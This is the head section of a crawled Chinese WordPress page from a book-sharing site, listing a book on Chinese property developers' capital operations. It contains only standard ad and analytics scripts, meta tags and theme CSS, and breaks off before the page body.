

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.book5.cc/646.html
body_size: 47689
content:
<!doctype html>
<html lang="zh-Hans" class="avgrund-ready b2dark">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7821885491616877"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name="renderer" content="webkit"/>
	<meta name="force-rendering" content="webkit"/>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="theme-color" content="#ffffff">
	<title>地产是部金融史：揭秘“白银时代”的房企资本运作法则 &#8211; 书屋</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.book5.cc' />
<link rel='dns-prefetch' href='//res.wx.qq.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<link rel="alternate" type="application/rss+xml" title="书屋 &raquo; 地产是部金融史：揭秘“白银时代”的房企资本运作法则 评论 Feed" href="https://www.book5.cc/646.html/feed" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWRDFJTYBF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HWRDFJTYBF');
</script>
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:type" content="article" />
    <meta property="og:site_name" content="书屋" />
    <meta property="og:title" content="地产是部金融史：揭秘“白银时代”的房企资本运作法则 &#8211; 书屋" />
    <meta property="og:url" content="https://www.book5.cc/646.html" />
        
    <meta name="keywords" content="黄立坚" />
    <meta name="description" content="编辑推荐： 拨开楼价涨跌迷雾 直指房企浮沉真相 一书看懂房企资本运作及房地产行业未来 内容简介： 本书以案例讲述的形式，介绍改革开放以来，特别是近10年中国房地产行业发生的重要资本运作事件，从资本视角&hellip;" />
    <meta property="og:image" content="https://www.book5.cc/wp-content/uploads/2024/02/photo_474@26-07-2022_21-54-48_thumb.jpg" />
    <meta property="og:updated_time" content="2024-02-03T22:05:22+08:00" />
    <meta property="article:author" content="https://www.book5.cc/users/1" />
            <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='b2-style-main-css' href='https://www.book5.cc/wp-content/themes/b2/style.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='b2-style-css' href='https://www.book5.cc/wp-content/themes/b2/Assets/fontend/style.css?ver=5.2.0' type='text/css' media='all' />
<style id='b2-style-inline-css' type='text/css'>
[v-cloak]{
            display: none!important
        }.wrapper{
            width:1200px;
            max-width:100%;
            margin:0 auto;
        }
        :root{
            --b2lightcolor:rgba(0, 102, 255, 0.2);
            --b2radius:0px;
            --b2color:#0066ff;
            --b2light:rgba(0, 102, 255, 0.03);
        }
        .header .login-button button{
            background-color:rgba(0, 102, 255, 0.03);
        }
        .header .login-button button.empty{
            background:none
        }
        .news-item-date{
            border:1px solid #0066ff;
        }
        .author .news-item-date{
            border:0;
        }
        .news-item-date p span:last-child{
            background:#0066ff;
        }
        .widget-newsflashes-box ul::before{
            border-left: 1px dashed rgba(0, 102, 255, 0.2);
        }
        .widget-new-content::before{
            background:#0066ff;
        }
        .modal-content{
            background-image: url(https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/model-bg.png);
        }
        .d-weight button.picked.text,.d-replay button.picked i,.comment-type button.picked i{
            color:#0066ff;
        }
        .d-replay button.text:hover i{
            color:#0066ff;
        }
        .slider-info-box {
            border-radius:0px;
        }
        .button,button{
            background:#0066ff;
            border:1px solid #0066ff;
            border-radius:0px;
        }
        .b2-menu-4 ul ul li a img{
            border-radius:0px;
        }
        input,textarea{
            border-radius:0px;
        }
        .post-carts-list-row .flickity-button{
            border-radius:0px;
        }
        button.b2-loading:after{
            border-radius:0px;
        }
        .bar-middle .bar-normal,.bar-footer,.bar-top,.gdd-quick-link-buy-vip{
            border-top-left-radius:0px;
            border-bottom-left-radius: 0px
        }
        .entry-content a.button.empty,.entry-content a.button.text{
            color:#0066ff;
        }
        .coll-3-top img{
            border-top-left-radius:0px;
            border-top-right-radius:0px;
        }
        .coll-3-bottom li:first-child img{
            border-bottom-left-radius:0px;
        }
        .coll-3-bottom li:last-child img{
            border-bottom-right-radius:0px;
        }
        .slider-info::after{
            border-radius:0px;
        }
        .circle-info{
            border-radius:0px 0px 0 0;
        }
        .b2-bg{
            background-color:#0066ff;
        }
        .gdd-quick-link-buy-vip__hover-block,.gdd-quick-link-buy-vip__popover--btn,.gdd-quick-link-buy-vip,.gdd-quick-link-buy-vip__popover{
            background-color:#0066ff;
        }
        .b2-page-bg::before{
            background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,#f7f9fa 100%);
        }
        .site{
            background-color:#f7f9fa;
        }
        .site{
            
            background-repeat: no-repeat;
            background-attachment: fixed;
            background-position: center top;
        }
        .header-banner{
            
        }
        .b2-radius{
            border-radius:0px;
        }
        .ads-box img{
            border-radius:0px;
        }
        .post-style-4-top,.post-style-2-top-header,.tax-header .wrapper.box{
            border-radius:0px 0px 0 0;
        }
        .entry-content blockquote,.content-excerpt{
            border-radius:0px;
        }
        .user-sidebar-info.active{
            border-radius:0px;
        }
        .dmsg-header a{
            color:#0066ff;
        }
        .user-edit-button{
            color:#0066ff
        }
        .b2-color{
            color:#0066ff!important
        }
        .b2-light,.newsflashes-nav-in ul li.current-menu-item a{
            background-color:rgba(0, 102, 255, 0.18)
        }
        .b2-light-dark{
            background-color:rgba(0, 102, 255, 0.52)
        }
        .b2-light-bg{
            background-color:rgba(0, 102, 255, 0.12)
        }
        .b2-menu-1 .sub-menu-0 li a{
            background-color:rgba(0, 102, 255, 0.08)
        }
        .b2-menu-1 .sub-menu-0 li:hover a{
            background-color:rgba(0, 102, 255, 0.6);
            color:#fff;
        }
        .topic-footer-left button.picked,.single .post-list-cat a,.saf-z button.picked,.news-vote-up .isset, .news-vote-down .isset,.w-d-list.gujia button,.w-d-download span button{
            background-color:rgba(0, 102, 255, 0.1);
            color:#0066ff!important
        }
        .po-topic-tools-right .button-sm{
            color:#0066ff
        }
        .author-links .picked a, .collections-menu .current{
            background-color:#0066ff;
            color:#fff
        }
        .b2-widget-hot-circle .b2-widget-title button.picked:before{
            border-color: transparent transparent #0066ff!important
        }
        .login-form-item input{
            border-radius:0px;
        }
        .topic-child-list ul{
            border-radius:0px;
        }
        .b2-loading path {
            fill: #0066ff
        }
        .header-search-tpye a.picked{
            border-color:#0066ff
        }
        button.empty,.button.empty,li.current-menu-item > a,.top-menu-hide:hover .more,.header .top-menu ul li.depth-0:hover > a .b2-jt-block-down,button.text{
            color:#0066ff
        }
        input,textarea{
            caret-color:#0066ff; 
        }
        .login-form-item input:focus{
            border-color:#0066ff
        }
        .login-form-item input:focus + span{
            color:#0066ff
        }
        .mobile-footer-center i{
            background:#0066ff
        }
        .login-box-content a{
            color:#0066ff
        }
        .verify-number.picked span{
            background:#0066ff
        }
        .verify-header::after{
            color:#0066ff
        }
        .top-user-box-drop li a i{
            color:#0066ff
        }
        #bigTriangleColor path{
            fill: #f7f9fa;
            stroke: #f7f9fa;
        }
        .post-list-cats a:hover{
            color:#0066ff;
        }
        trix-toolbar .trix-button.trix-active{
            color:#0066ff;
        }
        .picked.post-load-button:after{
            border-color:#0066ff transparent transparent transparent;
        }
        .task-day-list li i{
            color:#0066ff
        }
        .task-day-list li .task-finish-icon i{
            background:#0066ff
        }
        .bar-item-desc{
            background:#0066ff;
        }
        .bar-user-info-row-title > a span:first-child::before{
            background:#0066ff;
        }
        .bar-item.active i{
            color:#0066ff
        }
        .bar-user-info .bar-mission-action{
            color:#0066ff
        }
        .gold-table.picked:after{
            border-color:#0066ff
        }
        .gold-table.picked{
            color:#0066ff
        }
        .user-sidebar-info p i{
            color:#0066ff
        }
        .user-sidebar-info.active p{
            color:#0066ff
        }
        .picked.post-load-button span{
            color:#0066ff;
            background-color:rgba(0, 102, 255, 0.18)!important
        }
        .post-carts-list-row .next svg,.post-carts-list-row .previous svg{
            color:#0066ff;
        }
        .picked.post-load-button:before{
            background-color:#0066ff
        }
        .aside-carts-price-left span{
            color:#0066ff
        }
        .top-user-avatar img,.header-user .top-user-box,.social-top .top-user-avatar img{
            border-radius:0px;
        }
        .link-in:hover{
            color:#0066ff
        }
        @media screen and (max-width:768px){
            .aside-bar .bar-item:hover i{
                color:#0066ff
            }
            .post-video-list li.picked .post-video-list-link{
                color:#0066ff;
                border-color:#0066ff
            }
            .post-style-2-top-header{
                border-bottom:8px solid #f7f9fa;
            }
            .po-form-box {
                border-radius:0px;
            }
            .circle-desc{
                border-radius:0 0 0px 0px;  
            }
        }
        .circle-admin-info>div:hover{
            border-color:#0066ff;
        }
        .circle-admin-info>div:hover span,.circle-admin-info>div:hover i{
            color:#0066ff;
            opacity: 1;
        }
        .bar-top{
            background:#0066ff
        }
        .bar-item.bar-qrcode:hover i{
            color:#0066ff
        }
        .b2-color-bg{
            background-color:#0066ff
        }
        .b2-color{
            color:#0066ff
        }
        .b2-hover a{
            color:#0066ff
        }
        .b2-hover a:hover{
            text-decoration: underline;
        }
        .filter-items a.current,.single-newsflashes .single-tags span,.single-infomation .single-tags span{
            color:#0066ff;
            background-color:rgba(0, 102, 255, 0.18)
        }
        .circle-vote{
            background:rgba(0, 102, 255, 0.04)
        }
        .user-sidebar-info.active{
            background:rgba(0, 102, 255, 0.04)
        }
        .user-w-qd-list-title{
            background-color:#0066ff
        }
        #video-list ul li > div:hover{
            background-color:rgba(0, 102, 255, 0.04)
        }
        .post-5 .post-info h2::before{
            background-color:#0066ff
        }
        .tox .tox-tbtn--enabled svg{
            fill:#0066ff!important
        }
        .entry-content a,.entry-content .content-show-roles > p a,.entry-content > ul li a,.content-show-roles > li a,.entry-content > ol li a{
            color:#0066ff;
        }
        .entry-content .file-down-box a:hover{
            color:#0066ff;
            border:1px solid #0066ff;
        }
        .entry-content h2::before{
            color:#0066ff;
        }
        .header-banner-left .menu li.current-menu-item a:after{
            background:#0066ff;
        }
        .user-w-announcement li a::before{
            background-color:#0066ff;
        }
        .topic-footer-right button{
            color:#0066ff
        }
        .content-user-money span{
            color:#0066ff;
            background:rgba(0, 102, 255, 0.08)
        }
        .vote-type button.picked{
            color:#0066ff;
        }
        .post-video-table ul li.picked{
            border-bottom:2px solid #0066ff;
        }
        .create-form-item button.picked{
            border-color:#0066ff;
        }
        .b2-widget-hot-circle .b2-widget-title button.picked{
            color:#0066ff;
        }
        .topic-type-menu button.picked{
            color:#fff;
            background:#0066ff;
        }
        .circle-topic-role{
            border:1px solid rgba(0, 102, 255, 0.4)
        }
        .circle-topic-role:before{
            border-color: transparent transparent #0066ff;
        }
        .topic-content-text p a{
            color:#0066ff;
        }
        .site-footer{
            background-image: url();
        }.mobile-footer-menu{display:none!important}.shop-normal-item{width:33.333333333333%!important}
        .home_row_0.module-search{
            margin-top:-16px;
        }
        .home_row_0.home_row_bg_img{
            margin-top:-16px;
        }
        .shop-cats .shop-cats-item{
            margin-right:16px;
        }
        .mg-r{
            margin-right:16px;
        }
        .mg-b{
            margin-bottom:16px;
        }
        .mg-t{
            margin-top:16px;
        }
        .mg-l{
            margin-left:16px;
        }
        .b2-mg{
            margin:16px;
        }
        .b2-pd{
            padding:16px;
        }
        .b2_gap,.shop-normal-list,.shop-category,.user-search-list,.home-collection .collection-out{
            margin-right:-16px;
            margin-bottom:-16px;
            padding:0
        }
        .post-3-li-dubble .b2_gap{
            margin-right:-16px;
            margin-bottom:-16px;
        }
        .b2_gap>li .item-in,.shop-list-item,.shop-normal-item-in,.user-search-list li > div,.home-collection .home-collection-content,.post-3.post-3-li-dubble .b2_gap>li .item-in{
            margin-bottom:16px;
            margin-right:16px;
            overflow: hidden;
        }
        .b2-pd-r{
            padding-right:16px;
        }
        .widget-area section + section{
            margin-top:16px;
        }
        .b2-pd,.b2-padding{
            padding:16px;
        }
        .single-post-normal .single-article{
            margin-right:16px;
        }
        .site-footer .widget{
            padding:0 16px;
        }
        .author-page-right{
            margin-right:16px;
        }
        .single-article{
            margin-bottom:16px;
        }
        .home-collection .flickity-prev-next-button.next{
            right:-16px;
        }
        .post-style-5-top{
            margin-top:-16px
        }
        .home-collection-title{
            padding:12px 16px
        }
        .home_row_bg,.home_row_bg_img{
            padding:32px 0
        }
        .shop-coupon-box{
            margin-right:-16px
        }
        .shop-box-row .shop-coupon-item .stamp{
            margin-right:16px;
            margin-bottom:16px;
        }
        .mg-t-{
            margin-top:-16px;
        }
        .collection-box{
            margin:-8px
        }
        .collection-item{
            padding:8px;
            width:50%
        }
        .site-footer-widget-in{
            margin:0 -16px;
        }
        .module-sliders.home_row_bg{
            margin-top:-16px;
        }
        .home_row_0.homw-row-full.module-sliders{
            margin-top:-16px;
        }
        .widget-area.widget-area-left{
            padding-right:16px;
        }
        .widget-area{
                width:350px;
                min-width:350px;
                margin-left:16px;
                max-width:100%;
            }
            .widget-area-left.widget-area{
                width:270px;
                max-width:270px;
                min-width:270px;
            }
            .post-type-archive-circle #secondary.widget-area,.tax-circle_tags #secondary.widget-area,.page-template-page-circle #secondary.widget-area{
                width:330px;
                max-width:330px;
                min-width:330px;
            }
            .single .content-area,.page .content-area,.links-register .content-area{
                max-width: calc(100% - 350px);
                margin: 0 auto;
                flex:1
            }
            .page-template-pageTemplatespage-index-php .content-area{
                max-width:100%
            }
            
                .tax-collection .content-area,
                .tax-newsflashes_tags .content-area,
                .post-type-archive-newsflashes .content-area,.page-template-page-newsflashes .content-area
                .all-circles.content-area,
                .announcement-page.content-area,
                .single-announcement .content-area,
                .post-style-2.single .content-area,
                .create-circle.content-area,
                .mission-page.wrapper,
                ,#carts .vip-page{
                    max-width:890px;
                    width:100%;
                }
            
            .footer{
                color:#121212;
            }
            .footer-links{
                color:#121212;
            }
            .footer-bottom{
                color:#121212;
            }
        
/*# sourceURL=b2-style-inline-css */
</style>
<link rel='stylesheet' id='b2-sliders-css' href='https://www.book5.cc/wp-content/themes/b2/Assets/fontend/library/flickity.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='b2-fonts-css' href='//at.alicdn.com/t/c/font_2579934_o609iysqgdb.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='b2_block_css-css' href='https://www.book5.cc/wp-content/themes/b2/Assets/admin/gd_block.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='b2-mobile-css' href='https://www.book5.cc/wp-content/themes/b2/Assets/fontend/mobile.css?ver=5.2.0' type='text/css' media='all' />
